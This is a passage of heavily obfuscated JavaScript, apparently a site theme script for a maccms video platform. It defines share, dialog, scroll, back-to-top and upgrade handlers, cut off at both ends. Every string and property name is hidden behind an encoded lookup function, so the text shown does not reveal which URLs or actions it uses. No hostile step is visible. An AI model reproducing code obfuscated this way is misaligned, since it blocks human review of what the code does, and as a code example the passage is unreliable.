_0x312ce7[_0x59b12d(0x807,'B3aD')](_0x4d92cd,_0x2b0c9c);},'HfLDC':_0x312ce7[_0x2b9e8f(0x6ff,'mg$z')]};if(_0x312ce7[_0x2b9e8f(0x22f,'gBRY')](_0x312ce7[_0x2b9e8f(0x1aa,'BQ7M')],_0x312ce7[_0x2b9e8f(0x368,'59Mq')]))_0x312ce7[_0x2b9e8f(0x45f,'bTVH')]($,this)[_0x2b9e8f(0x44f,'A5Xz')](_0x312ce7[_0x2b9e8f(0x808,'Yp48')]),MyTheme[_0x2b9e8f(0x2fa,'1^Kp')](_0x312ce7[_0x2b9e8f(0x48c,'mP@$')](maccms[_0x2b9e8f(0x1a0,'AJ8F')],_0x312ce7[_0x2b9e8f(0x398,'Vj$3')]),_0x312ce7[_0x2b9e8f(0x201,'g3!Q')],_0x312ce7[_0x2b9e8f(0xda,'AExK')],_0x312ce7[_0x2b9e8f(0x14a,'tuw5')]($,_0x312ce7[_0x2b9e8f(0x2e3,'5w#Z')])[_0x2b9e8f(0x14e,'tBg[')](),function(_0x554dfd){var _0x3b9922=_0x2b9e8f,_0x3926e5={'KpuMS':function(_0x445cce,_0x290524){var _0x3a2411=_0x1c0f;return _0x312ce7[_0x3a2411(0x4f9,'AExK')](_0x445cce,_0x290524);},'RvsoH':_0x312ce7[_0x3b9922(0x49b,'mIy6')],'gZrri':_0x312ce7[_0x3b9922(0x7fd,'A5Xz')],'ckqYA':_0x312ce7[_0x3b9922(0x7cd,'IXW*')],'WDBTm':function(_0x263292,_0x18be60){var _0x21bed1=_0x3b9922;return _0x312ce7[_0x21bed1(0x198,'RuN]')](_0x263292,_0x18be60);},'UdNnF':function(_0xa05d5b,_0x3fe0c3){var _0x13c8f9=_0x3b9922;return _0x312ce7[_0x13c8f9(0x29c,'i2y(')](_0xa05d5b,_0x3fe0c3);},'LptuC':function(_0x57fba0,_0x1d505d){var _0x522090=_0x3b9922;return _0x312ce7[_0x522090(0x745,'^3e5')](_0x57fba0,_0x1d505d);}};layer[_0x3b9922(0x335,'59Mq')](_0x554dfd[_0x3b9922(0x7c7,'^3e5')]);if(_0x312ce7[_0x3b9922(0x54d,'gjj9')](_0x554dfd[_0x3b9922(0x3d0,'prWT')],0x1)){if(_0x312ce7[_0x3b9922(0x670,'gBRY')](_0x312ce7[_0x3b9922(0x809,'4&UT')],_0x312ce7[_0x3b9922(0x425,'xq^r')])){var _0x47c0cd={'yYEDe':function(_0x4e4bc0,_0x4636a9){var _0x48d74c=_0x3b9922;return _0x3926e5[_0x48d74c(0x660,'Yy&Y')](_0x4e4bc0,_0x4636a9);},'TTIcl':_0x3926e5[_0x3b9922(0x5e6,'au8u')],'ywlVF':function(_0x4e32f6,_0xbea056){var _0x725556=_0x3b9922;return _0x3926e5[_0x725556(0x251,'xq^r')](_0x4e32f6,_0xbea056);},'RULUH':_0x3926e5[_0x3b9922(0x6b2,'3JWj')],'yLhoY':_0x3926e5[_0x3b9922(0x614,'gBRY')],'KzNAO':function(_0x51a7c6,_0x328895){var _0x3d884b=_0x3b9922;return _0x3926e5[_0x3d884b(0x22d,'BQ7M')](_0x51a7c6,_0x328895);}},_0x2610e4=_0x3926e5[_0x3b9922(0x554,'y[mf')](_0x3926e5[_0x3b9922(0x12e,'B3aD')](_0x52daf3,_0x3926e5[_0x3b9922(0x138,'A5Xz')])[_0x3b9922(0x4b4,'8ml1')](),0xf);_0x3926e5[_0x3b9922(0x584,'Yp48')](_0x52e276,_0x3926e5[_0x3b9922(0x669,'bTVH')])[_0x3b9922(0x22b,'y[mf')](_0x3926e5[_0x3b9922(0x4bb,'59Mq')],_0x3926e5[_0x3b9922(0x6a5,'iK19')](_0x2610e4,'px')),_0x3926e5[_0x3b9922(0x24d,'tBg[')](_0xd20b51,_0x5a511c)[_0x3b9922(0x1d2,'t!WM')](function(){var _0x24e8f8=_0x3b9922,_0x5c8ed2=_0x47c0cd[_0x24e8f8(0x19c,'59Mq')](_0x74a6,_0x47c0cd[_0x24e8f8(0x450,'8ml1')])[_0x24e8f8(0x4b4,'8ml1')]();_0x47c0cd[_0x24e8f8(0x557,'B3aD')](_0xb2bd83,_0x47c0cd[_0x24e8f8(0x3af,'NYdb')])[_0x24e8f8(0x7fb,'g3!Q')](_0x47c0cd[_0x24e8f8(0x250,'mg$z')],_0x47c0cd[_0x24e8f8(0x6e6,'7Z%h')](_0x5c8ed2,'px'));});}else layer[_0x3b9922(0x638,'7Z%h')](_0x554dfd[_0x3b9922(0x5f5,'8^Ei')],{'anim':0x5},function(){var _0x171a16=_0x3b9922;_0x5c012f[_0x171a16(0x4fa,'AExK')](_0x5c012f[_0x171a16(0x6fd,'Vj$3')],_0x5c012f[_0x171a16(0x3a0,'3JWj')])?location[_0x171a16(0xef,'A5Xz')]():_0x19517e[_0x171a16(0x519,'8^Ei')]();});}});else{let _0x48256d=_0x312ce7[_0x2b9e8f(0x1ee,'t!WM')](_0x3afa08,_0x312ce7[_0x2b9e8f(0x1e0,'Lqth')]);if(_0x48256d[_0x2b9e8f(0x172,'AExK')](_0x312ce7[_0x2b9e8f(0x33c,'1^Kp')]))_0x48256d[_0x2b9e8f(0x165,'WPlY')](_0x312ce7[_0x2b9e8f(0x688,')1RJ')])[_0x2b9e8f(0x479,'WPlY')](_0x312ce7[_0x2b9e8f(0x361,'BfdI')]),_0x312ce7[_0x2b9e8f(0x2bc,'1^Kp')](_0x23a4f4,_0x312ce7[_0x2b9e8f(0x4e9,'i2y(')])[_0x2b9e8f(0x732,'Yp48')](_0x312ce7[_0x2b9e8f(0x44d,'BQ7M')]);else{_0x48256d[_0x2b9e8f(0x5c4,'AExK')](_0x312ce7[_0x2b9e8f(0x7ff,'g3!Q')])[_0x2b9e8f(0x70e,'LE87')](_0x312ce7[_0x2b9e8f(0x1a3,'au8u')]);;_0x312ce7[_0x2b9e8f(0x353,'prWT')](_0x42fc42,_0x312ce7[_0x2b9e8f(0x70a,'gjj9')])[_0x2b9e8f(0x598,'gBRY')](_0x312ce7[_0x2b9e8f(0x55d,'1^Kp')]);}}});}},'Share':function(_0x2310a2){var _0x1c16a1=_0x1c0f,_0x4730a3={'lXyPk':function(_0x32521e,_0x35cc2c){return _0x32521e+_0x35cc2c;},'LFZgN':_0x1c16a1(0x3f0,'KI#1')};MyTheme[_0x1c16a1(0x2c4,'Q!#p')][_0x1c16a1(0x5d2,'mP@$')](_0x4730a3[_0x1c16a1(0x1f5,'y[mf')](_0x4730a3[_0x1c16a1(0x3f3,'iK19')],_0x2310a2));},'Other':{'Dialog':function(_0x311548){var _0x489c72=_0x1c0f,_0x162743={'qVWQo':function(_0x9f11b7,_0x3e1bdc){return _0x9f11b7(_0x3e1bdc);},'UwSKE':function(_0x4e4922,_0x1edf65){return _0x4e4922+_0x1edf65;},'qwEXA':_0x489c72(0x219,'^3e5'),'onTWv':function(_0x4df327,_0x4258d8){return _0x4df327(_0x4258d8);},'cQlcZ':_0x489c72(0x310,'mIy6'),'cdRyu':function(_0x5757e2,_0x463d95){return _0x5757e2(_0x463d95);}};let _0xf8ad9e=_0x162743[_0x489c72(0x4a5,'mIy6')]($,_0x162743[_0x489c72(0x5be,'3JWj')]('#',_0x311548));_0xf8ad9e[_0x489c72(0x675,'3JWj')](_0x162743[_0x489c72(0x677,')1RJ')])?(_0xf8ad9e[_0x489c72(0x3d2,')1RJ')](_0x162743[_0x489c72(0x5cf,'A5Xz')]),_0x162743[_0x489c72(0x550,'prWT')]($,_0x162743[_0x489c72(0x32e,'i2y(')])[_0x489c72(0x428,'prWT')]()):(_0xf8ad9e[_0x489c72(0x24a,'QlO!')](_0x162743[_0x489c72(0x4a8,'NYdb')]),_0x162743[_0x489c72(0x609,'5w#Z')]($,_0x162743[_0x489c72(0x66e,'Lqth')])[_0x489c72(0x239,'gBRY')]());},'More':function(){var _0x3bdc81=_0x1c0f,_0x32092d={'csHAt':function(_0x13820c,_0x4fcdaf){return _0x13820c===_0x4fcdaf;},'CmWSu':_0x3bdc81(0x700,'mg$z'),'MnnwO':function(_0x3e9e9b,_0x128266){return _0x3e9e9b(_0x128266);},'rolRm':_0x3bdc81(0x506,'Yp48'),'dlREN':_0x3bdc81(0x219,'^3e5'),'gDhhU':function(_0x237008,_0xb21f17){return _0x237008(_0xb21f17);},'cbMFz':_0x3bdc81(0x56c,'^3e5'),'EHlGS':_0x3bdc81(0x67a,'Lqth'),'MkdWY':_0x3bdc81(0x399,'mIy6'),'rGkun':_0x3bdc81(0x18a,'i2y('),'WQVdT':_0x3bdc81(0x4d1,'Px5m'),'mPsNX':function(_0x391355,_0x5a2b35){return _0x391355(_0x5a2b35);},'DYgrd':_0x3bdc81(0x7cf,'LE87'),'eMqKx':function(_0xede9a5,_0x6f1231){return _0xede9a5(_0x6f1231);},'pdfWG':_0x3bdc81(0x2af,'IXW*'),'VSeKU':_0x3bdc81(0x315,'xq^r'),'lkVNP':function(_0x65e1ac,_0x13a72b){return _0x65e1ac(_0x13a72b);},'sXgfL':_0x3bdc81(0x30e,'IXW*'),'EjVOf':_0x3bdc81(0x804,'KI#1'),'QyFoQ':function(_0x2343ad,_0x245781){return _0x2343ad===_0x245781;},'GwRkP':_0x3bdc81(0x75c,'KI#1'),'ltybn':function(_0x46032d,_0x489e4e){return _0x46032d(_0x489e4e);},'IyrTg':function(_0x2b80b2,_0x6ada59){return _0x2b80b2(_0x6ada59);},'OKoVW':function(_0x3a3fa1,_0x10721){return _0x3a3fa1!==_0x10721;},'aDiaj':_0x3bdc81(0x343,'Px5m'),'RfEQq':function(_0x149fab,_0x510678){return _0x149fab!==_0x510678;},'qxaKJ':_0x3bdc81(0x1c2,'7Z%h'),'QOfWU':_0x3bdc81(0x502,'WPlY'),'SKkmY':function(_0x3cd806,_0x18deed){return _0x3cd806(_0x18deed);},'YJsvo':_0x3bdc81(0x2d3,'Yp48'),'PabIr':function(_0x445bb8,_0x708eed){return _0x445bb8+_0x708eed;},'ASvTx':function(_0x1e9593,_0x32137d){return _0x1e9593+_0x32137d;},'PHkRo':_0x3bdc81(0x512,'5w#Z'),'cRnPP':_0x3bdc81(0x760,'RFZG'),'AFWtg':_0x3bdc81(0x640,'5w#Z'),'eeKEn':_0x3bdc81(0x69e,'RFZG'),'KCXOu':_0x3bdc81(0x3e5,'WPlY'),'dIKZa':function(_0xdf2e20,_0x142634){return _0xdf2e20(_0x142634);},'JYvHy':_0x3bdc81(0x63a,'8ml1'),'VbraL':_0x3bdc81(0x47c,'[QT3'),'RmLia':_0x3bdc81(0x3cc,'g3!Q'),'ZzFBv':_0x3bdc81(0x4eb,'Vj$3'),'FFAbz':_0x3bdc81(0x5b9,'[QT3'),'qpwDX':_0x3bdc81(0x2e2,'t!WM'),'Uudqa':function(_0x292ab0,_0x2c52e7){return _0x292ab0<_0x2c52e7;},'FrKmt':function(_0x1f6d60,_0xa00a5f){return _0x1f6d60(_0xa00a5f);},'tpgwa':_0x3bdc81(0x2c6,'prWT'),'hsyMl':_0x3bdc81(0x75f,'59Mq'),'QHlUY':function(_0x5404c,_0x56a29c){return _0x5404c(_0x56a29c);},'ofWyj':_0x3bdc81(0x615,'5w#Z'),'tsAJN':function(_0x441839,_0x597309){return _0x441839(_0x597309);},'kicCX':_0x3bdc81(0x1b8,'B3aD'),'jexRr':_0x3bdc81(0x29d,'5w#Z'),'FSeai':_0x3bdc81(0x1fd,'HoJV'),'JnURz':_0x3bdc81(0x44c,'QolX'),'ppcWL':function(_0x1d009a,_0x3ef112){return _0x1d009a(_0x3ef112);},'tQHIM':function(_0x12c87c,_0x7b83bf){return _0x12c87c>_0x7b83bf;},'rrgMt':_0x3bdc81(0x158,'RuN]'),'yLBeY':_0x3bdc81(0x218,'i2y(')};_0x32092d[_0x3bdc81(0x608,'tuw5')]($,_0x32092d[_0x3bdc81(0x2f8,'HoJV')])[_0x3bdc81(0x7b6,')1RJ')](_0x32092d[_0x3bdc81(0x23d,'[QT3')]),_0x32092d[_0x3bdc81(0x6ae,'Px5m')]($,_0x32092d[_0x3bdc81(0x69d,'3JWj')])['on'](_0x32092d[_0x3bdc81(0x325,'WPlY')],function(){var _0x207cbe=_0x3bdc81;_0x32092d[_0x207cbe(0x787,'Lqth')](_0x32092d[_0x207cbe(0x639,'HoJV')],_0x32092d[_0x207cbe(0x517,'bTVH')])?(_0x32092d[_0x207cbe(0x1f6,'mIy6')]($,_0x32092d[_0x207cbe(0x375,'RuN]')])[_0x207cbe(0x62d,'iK19')](_0x32092d[_0x207cbe(0x105,'^3e5')]),_0x32092d[_0x207cbe(0x48f,'KI#1')]($,_0x32092d[_0x207cbe(0x7f9,'1^Kp')])[_0x207cbe(0x35d,'WPlY')]()):_0x412e39[_0x207cbe(0x3ad,'t!WM')]();});var _0x1c8201=_0x32092d[_0x3bdc81(0x59d,'iK19')]($,document)[_0x3bdc81(0x11e,'A5Xz')]();_0x32092d[_0x3bdc81(0x3bd,'tBg[')](_0x1c8201,0x4b0)?_0x32092d[_0x3bdc81(0xd4,'B3aD')](_0x32092d[_0x3bdc81(0x4c0,'7Z%h')],_0x32092d[_0x3bdc81(0x52e,'[QT3')])?_0x1276c5[_0x3bdc81(0x10d,'AJ8F')](_0x29204f[_0x3bdc81(0x115,'NYdb')],{'anim':0x5},function(){var _0x102782=_0x3bdc81;_0x2a2e0e[_0x102782(0xef,'A5Xz')]();}):_0x32092d[_0x3bdc81(0x56f,'y[mf')]($,_0x32092d[_0x3bdc81(0x61d,'t!WM')])['on'](_0x32092d[_0x3bdc81(0x1a6,'NYdb')],function(){var _0x5cc6f5=_0x3bdc81;let _0x4a8a31=_0x32092d[_0x5cc6f5(0x383,'5w#Z')]($,_0x32092d[_0x5cc6f5(0x3fb,'KI#1')]);if(_0x4a8a31[_0x5cc6f5(0x354,'7Z%h')](_0x32092d[_0x5cc6f5(0x338,'gjj9')]))_0x4a8a31[_0x5cc6f5(0x4dd,'t!WM')](_0x32092d[_0x5cc6f5(0x150,'tBg[')])[_0x5cc6f5(0x3d2,')1RJ')](_0x32092d[_0x5cc6f5(0x109,'AExK')]),_0x32092d[_0x5cc6f5(0x7d9,'59Mq')]($,_0x32092d[_0x5cc6f5(0x7a6,'mg$z')])[_0x5cc6f5(0x498,'59Mq')](_0x32092d[_0x5cc6f5(0x4c5,'IXW*')]);else{if(_0x32092d[_0x5cc6f5(0x79b,'8ml1')](_0x32092d[_0x5cc6f5(0x36e,'xq^r')],_0x32092d[_0x5cc6f5(0x770,'59Mq')])){_0x4a8a31[_0x5cc6f5(0x5cb,'bTVH')](_0x32092d[_0x5cc6f5(0x5ad,'QolX')])[_0x5cc6f5(0x529,'7Z%h')](_0x32092d[_0x5cc6f5(0x4db,'gBRY')]);;_0x32092d[_0x5cc6f5(0x2d7,'tBg[')]($,_0x32092d[_0x5cc6f5(0x801,'Q!#p')])[_0x5cc6f5(0x7f3,'mP@$')](_0x32092d[_0x5cc6f5(0x41d,'WPlY')]);}else{var _0x18e02d=_0x32092d[_0x5cc6f5(0x784,'prWT')][_0x5cc6f5(0x5b8,'gBRY')]('|'),_0xd1ba4d=0x0;while(!![]){switch(_0x18e02d[_0xd1ba4d++]){case'0':this[_0x5cc6f5(0x297,'WPlY')]='';continue;case'1':_0x32092d[_0x5cc6f5(0x17e,'LE87')](_0x1db56d,this)[_0x5cc6f5(0x61b,'A5Xz')]()[_0x5cc6f5(0x1e9,'au8u')](_0x32092d[_0x5cc6f5(0x39a,'Lqth')])[_0x5cc6f5(0x7da,'mIy6')](_0x32092d[_0x5cc6f5(0x7c4,'Lqth')])[_0x5cc6f5(0x6eb,'8^Ei')](_0x32092d[_0x5cc6f5(0x805,'mP@$')]);continue;case'2':_0x32092d[_0x5cc6f5(0x476,')1RJ')](_0x2d3a35,this)[_0x5cc6f5(0x286,'QolX')]()[_0x5cc6f5(0x12b,'y[mf')](_0x32092d[_0x5cc6f5(0x6a6,'RFZG')])[_0x5cc6f5(0x7fc,'Lqth')](_0x32092d[_0x5cc6f5(0x2d6,'tuw5')])[_0x5cc6f5(0x317,'Jq@r')](_0x32092d[_0x5cc6f5(0x106,'mP@$')]);continue;case'3':this[_0x5cc6f5(0x7e6,'gjj9')]=this[_0x5cc6f5(0x7ed,'8ml1')];continue;case'4':_0x32092d[_0x5cc6f5(0x6c1,'Vj$3')](_0x531a0c,this)[_0x5cc6f5(0x71b,'8^Ei')](_0x32092d[_0x5cc6f5(0x37a,'7Z%h')])[_0x5cc6f5(0x64b,'prWT')](_0x32092d[_0x5cc6f5(0x295,'8^Ei')])[_0x5cc6f5(0x77b,'BfdI')](_0x32092d[_0x5cc6f5(0x191,'Yy&Y')]);continue;case'5':_0x32092d[_0x5cc6f5(0x7e5,'Yy&Y')](_0x4cef44,_0x32092d[_0x5cc6f5(0x77c,'8ml1')])[_0x5cc6f5(0x3e1,'mP@$')](_0x26c959);continue;}break;}}}}):_0x32092d[_0x3bdc81(0x469,'WPlY')]($,_0x32092d[_0x3bdc81(0x31a,'BQ7M')])['on'](_0x32092d[_0x3bdc81(0x54f,'gjj9')],function(){var _0x2f99c2=_0x3bdc81;if(_0x32092d[_0x2f99c2(0x526,'Yp48')](_0x32092d[_0x2f99c2(0x5ee,'BfdI')],_0x32092d[_0x2f99c2(0x341,'^3e5')]))_0x32092d[_0x2f99c2(0x342,'KI#1')](_0x53b5fa,_0x32092d[_0x2f99c2(0x58d,'bTVH')])[_0x2f99c2(0x15a,'mg$z')](_0x32092d[_0x2f99c2(0x33b,'8^Ei')]),_0x32092d[_0x2f99c2(0x7ee,'B3aD')](_0x52fdf5,_0x32092d[_0x2f99c2(0x57b,'HoJV')])[_0x2f99c2(0x56e,'i2y(')]();else{let _0x24aa4d=_0x32092d[_0x2f99c2(0x2bf,'y[mf')]($,_0x32092d[_0x2f99c2(0x4ba,'1^Kp')]);_0x24aa4d[_0x2f99c2(0x691,'Vj$3')](_0x32092d[_0x2f99c2(0x6ea,'7Z%h')])?(_0x24aa4d[_0x2f99c2(0x160,'3JWj')](_0x32092d[_0x2f99c2(0x5a3,'Lqth')]),_0x32092d[_0x2f99c2(0x72a,'gjj9')]($,_0x32092d[_0x2f99c2(0x349,'mIy6')])[_0x2f99c2(0x4b8,'IXW*')]()):_0x32092d[_0x2f99c2(0x7d0,'prWT')](_0x32092d[_0x2f99c2(0x1b9,'HoJV')],_0x32092d[_0x2f99c2(0x176,'gjj9')])?(_0x24aa4d[_0x2f99c2(0x577,'7Z%h')](_0x32092d[_0x2f99c2(0x73b,'HoJV')]),_0x32092d[_0x2f99c2(0x25a,'au8u')]($,_0x32092d[_0x2f99c2(0x7af,'g3!Q')])[_0x2f99c2(0x239,'gBRY')]()):(_0x3059f2=0x1,_0x336171[_0x2f99c2(0x162,'A5Xz')](_0xb6eef4[_0x2f99c2(0x6c2,'mP@$')]));}}),_0x32092d[_0x3bdc81(0x28e,'59Mq')]($,window)[_0x3bdc81(0x6a2,'mP@$')](function(){var _0x36be4e=_0x3bdc81,_0x1baa08={'SaFrk':function(_0x356b21,_0x5d758d){var _0x40f865=_0x1c0f;return _0x32092d[_0x40f865(0x225,'Jq@r')](_0x356b21,_0x5d758d);},'DEMNA':_0x32092d[_0x36be4e(0x6e0,'tuw5')],'sLCOd':function(_0x3addcf,_0x1ac860){var _0x33c501=_0x36be4e;return _0x32092d[_0x33c501(0x781,'gBRY')](_0x3addcf,_0x1ac860);},'FNsyr':function(_0x514511,_0x37451d){var _0x190d1c=_0x36be4e;return _0x32092d[_0x190d1c(0x5f9,'Lqth')](_0x514511,_0x37451d);},'QeFWN':_0x32092d[_0x36be4e(0x473,'t!WM')],'dlCsT':_0x32092d[_0x36be4e(0x56d,'gBRY')],'NVCes':function(_0x358194,_0x1dffe3){var _0x512da2=_0x36be4e;return _0x32092d[_0x512da2(0x712,'tuw5')](_0x358194,_0x1dffe3);},'WdPcv':function(_0x38ce28,_0x1740d2){var _0x52a636=_0x36be4e;return _0x32092d[_0x52a636(0x58f,'QolX')](_0x38ce28,_0x1740d2);},'NDHgb':_0x32092d[_0x36be4e(0x170,'Yp48')],'cDwBJ':function(_0x403d81,_0x435d60){var _0x1e23f6=_0x36be4e;return _0x32092d[_0x1e23f6(0x7e5,'Yy&Y')](_0x403d81,_0x435d60);},'KMxhe':_0x32092d[_0x36be4e(0x699,'BfdI')],'jnbXM':_0x32092d[_0x36be4e(0x2c9,'Vj$3')],'jkiJX':function(_0x5be2fe,_0x2dfdb1){var _0x463ddb=_0x36be4e;return _0x32092d[_0x463ddb(0x752,'1^Kp')](_0x5be2fe,_0x2dfdb1);},'evEep':_0x32092d[_0x36be4e(0x792,'gjj9')],'OupSZ':_0x32092d[_0x36be4e(0x3a5,'4&UT')],'sBFZS':_0x32092d[_0x36be4e(0x46c,'i2y(')],'UnLzL':_0x32092d[_0x36be4e(0x50d,'i2y(')]};if(_0x32092d[_0x36be4e(0x337,'gBRY')](_0x32092d[_0x36be4e(0x4d8,'Yy&Y')],_0x32092d[_0x36be4e(0x776,'mP@$')]))_0x32092d[_0x36be4e(0x136,'NYdb')](0x1f4,_0x32092d[_0x36be4e(0x3db,'59Mq')]($,this)[_0x36be4e(0x40e,'^3e5')]())?_0x32092d[_0x36be4e(0x790,'Yp48')]($,_0x32092d[_0x36be4e(0x3da,'mg$z')])[_0x36be4e(0x33f,'prWT')](_0x32092d[_0x36be4e(0x4d9,'WPlY')],''):_0x32092d[_0x36be4e(0xf4,'[QT3')]($,_0x32092d[_0x36be4e(0x2a9,'4&UT')])[_0x36be4e(0x358,')1RJ')](_0x32092d[_0x36be4e(0x1a2,'i2y(')],_0x32092d[_0x36be4e(0x78f,'g3!Q')]);else{var _0x1209c9={'VLIcu':function(_0x450718,_0x565a1c){var _0x374f6f=_0x36be4e;return _0x1baa08[_0x374f6f(0x46e,'QlO!')](_0x450718,_0x565a1c);},'kyAzd':_0x1baa08[_0x36be4e(0x43d,'NYdb')]};_0x52b4fb[_0x36be4e(0x133,'RFZG')](_0x1baa08[_0x36be4e(0xf6,'Lqth')](_0x1baa08[_0x36be4e(0x234,'Lqth')](_0x1baa08[_0x36be4e(0x125,'1^Kp')](_0x1baa08[_0x36be4e(0x3ff,'Vj$3')](_0x1baa08[_0x36be4e(0x3ee,'B3aD')](_0x1baa08[_0x36be4e(0x762,'HoJV')](_0x2f7ea0[_0x36be4e(0x226,'mP@$')],_0x1baa08[_0x36be4e(0x4b3,'HoJV')]),_0x1baa08[_0x36be4e(0xd1,'Vj$3')](_0x51f561,_0x1baa08[_0x36be4e(0x61e,'QlO!')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0xe1,'KI#1')])),_0x1baa08[_0x36be4e(0x202,'3JWj')]),_0x1baa08[_0x36be4e(0x3cd,'1^Kp')](_0x392a4c,_0x1baa08[_0x36be4e(0x458,'59Mq')])[_0x36be4e(0x7ce,'NYdb')](_0x1baa08[_0x36be4e(0x749,'IXW*')])),_0x1baa08[_0x36be4e(0x504,'i2y(')]),_0x4afb06),_0x1baa08[_0x36be4e(0x40c,'8ml1')],_0x1baa08[_0x36be4e(0x69a,')1RJ')],'',function(_0xbfb9af){var _0x4b9a1e=_0x36be4e;_0x1209c9[_0x4b9a1e(0x6ca,'NYdb')](_0x1a78f1,_0x1209c9[_0x4b9a1e(0x188,'IXW*')])[_0x4b9a1e(0x6fa,'i2y(')](_0xbfb9af);},function(){var _0x2ddbe2=_0x36be4e;_0x1baa08[_0x2ddbe2(0x1f7,'3JWj')](_0x22c757,_0x1baa08[_0x2ddbe2(0x1dd,'AExK')])[_0x2ddbe2(0x278,'B3aD')](_0x1baa08[_0x2ddbe2(0x544,'BQ7M')](_0x1baa08[_0x2ddbe2(0x7dd,'g3!Q')](_0x1baa08[_0x2ddbe2(0x6f0,'A5Xz')],_0x4fdea6),_0x1baa08[_0x2ddbe2(0x4c3,'1^Kp')]));});}});},'Top':function(){var _0x15017b=_0x1c0f,_0x1ffcd4={'pmBqo':function(_0x334c1a,_0x4709fd){return _0x334c1a(_0x4709fd);},'VFcAL':_0x15017b(0x6e5,'au8u'),'sFUyY':function(_0x4ad177,_0x5e098d){return _0x4ad177!==_0x5e098d;},'BxUiM':_0x15017b(0x684,'AExK'),'EgVLO':function(_0x36a338,_0x27708f){return _0x36a338>_0x27708f;},'GWXxs':function(_0x2f5428,_0x246c6b){return _0x2f5428(_0x246c6b);},'eeUol':function(_0xf71eed,_0x109847){return _0xf71eed(_0x109847);},'yMlTk':_0x15017b(0x682,'3JWj'),'scXcK':_0x15017b(0x326,'KI#1'),'TjEON':function(_0x49d24c,_0x3d682b){return _0x49d24c<_0x3d682b;},'qxNxX':function(_0x22bbe6,_0x32df44){return _0x22bbe6(_0x32df44);},'GaqmE':function(_0x50c2ec,_0x3f584b){return _0x50c2ec(_0x3f584b);},'QdwNf':function(_0x3b76da,_0x4e6b33){return _0x3b76da(_0x4e6b33);}};_0x1ffcd4[_0x15017b(0x148,'WPlY')]($,_0x1ffcd4[_0x15017b(0x7ec,'BfdI')])[_0x15017b(0x577,'7Z%h')](_0x1ffcd4[_0x15017b(0x518,'4&UT')]),_0x1ffcd4[_0x15017b(0x583,'BfdI')]($,window)[_0x15017b(0x5cd,'Vj$3')](function(){var _0x313fda=_0x15017b,_0x1c696d={'XJBSN':function(_0x2826d5,_0x26cd61){var _0x3e2df4=_0x1c0f;return _0x1ffcd4[_0x3e2df4(0x6b5,'RFZG')](_0x2826d5,_0x26cd61);},'hnmfU':_0x1ffcd4[_0x313fda(0x477,'Px5m')]};if(_0x1ffcd4[_0x313fda(0x16e,'au8u')](_0x1ffcd4[_0x313fda(0x537,'i2y(')],_0x1ffcd4[_0x313fda(0x173,'NYdb')]))_0x1c696d[_0x313fda(0x4dc,'xq^r')](_0x19fe53,_0x1c696d[_0x313fda(0x366,'RFZG')])[_0x313fda(0x4ad,'RFZG')](_0x4fd1b0);else{if(_0x1ffcd4[_0x313fda(0x39e,'BfdI')](_0x1ffcd4[_0x313fda(0x4ed,'5w#Z')]($,window)[_0x313fda(0x6f2,'QlO!')](),0xa))_0x1ffcd4[_0x313fda(0x4fc,')1RJ')]($,_0x1ffcd4[_0x313fda(0x21f,'QlO!')])[_0x313fda(0x38e,'gjj9')](_0x1ffcd4[_0x313fda(0x797,'B3aD')]);else _0x1ffcd4[_0x313fda(0x345,'59Mq')](_0x1ffcd4[_0x313fda(0x17a,'iK19')]($,window)[_0x313fda(0x5d1,'[QT3')](),0x6e)&&_0x1ffcd4[_0x313fda(0x1f2,'au8u')]($,_0x1ffcd4[_0x313fda(0x2d2,'Vj$3')])[_0x313fda(0x7be,'3JWj')](_0x1ffcd4[_0x313fda(0x5e5,'gBRY')]);}});},'Topbg':function(_0x7eebae){var _0x212aab=_0x1c0f,_0x50e697={'utfZg':_0x212aab(0x128,')1RJ'),'MEJPH':function(_0x199639,_0xde997e){return _0x199639(_0xde997e);},'dySkq':_0x212aab(0x207,'QlO!'),'XmZfc':function(_0x1b74d1,_0x460704){return _0x1b74d1+_0x460704;},'mXmVN':function(_0x2084a1,_0x1c57dc){return _0x2084a1(_0x1c57dc);},'aGTQW':_0x212aab(0x7e8,'KI#1'),'EJHtc':function(_0x5ca30c,_0x4ab2e7){return _0x5ca30c(_0x4ab2e7);},'oVyJd':_0x212aab(0x23b,'4&UT'),'WoHkZ':function(_0x4d9b40,_0x57932a){return _0x4d9b40+_0x57932a;},'XeOMG':function(_0xd7b228,_0x3d1e8b){return _0xd7b228==_0x3d1e8b;},'KwCHL':_0x212aab(0x6c8,'y[mf'),'CLsIa':_0x212aab(0x352,'Yp48')},_0x556af6=_0x50e697[_0x212aab(0x5db,'bTVH')][_0x212aab(0x238,'QlO!')]('|'),_0x3a0743=0x0;while(!![]){switch(_0x556af6[_0x3a0743++]){case'0':_0x50e697[_0x212aab(0x5c3,'1^Kp')]($,_0x50e697[_0x212aab(0x362,'mIy6')])[_0x212aab(0x339,'WPlY')]({'height':_0x50e697[_0x212aab(0x491,'prWT')](0xc8,_0x7eebae)});continue;case'1':_0x50e697[_0x212aab(0x4ac,'QolX')]($,_0x50e697[_0x212aab(0x7a2,'4&UT')])[_0x212aab(0x358,')1RJ')]({'height':_0x7eebae});continue;case'2':_0x50e697[_0x212aab(0x6ac,'QolX')]($,_0x50e697[_0x212aab(0x229,'QlO!')])[_0x212aab(0x3e4,'B3aD')]({'height':_0x50e697[_0x212aab(0x302,'IXW*')](0xc8,_0x7eebae)});continue;case'3':_0x50e697[_0x212aab(0x2bd,'Yp48')](myui[_0x212aab(0x7b2,'gBRY')],0x1)&&Myui[_0x212aab(0x3f2,'8ml1')][_0x212aab(0x4b2,'Q!#p')]();continue;case'4':_0x50e697[_0x212aab(0x525,'WPlY')]($,_0x50e697[_0x212aab(0x7ca,'gjj9')])[_0x212aab(0x440,'Q!#p')](_0x50e697[_0x212aab(0x1f4,'^3e5')]);continue;}break;}},'Upgrade':function(){var _0x295f4c=_0x1c0f,_0x20384c={'kwCAu':_0x295f4c(0x15d,'IXW*')};MyTheme[_0x295f4c(0x6e1,')1RJ')][_0x295f4c(0x101,'bTVH')](_0x20384c[_0x295f4c(0x636,'Vj$3')]);}}};$(function(){var 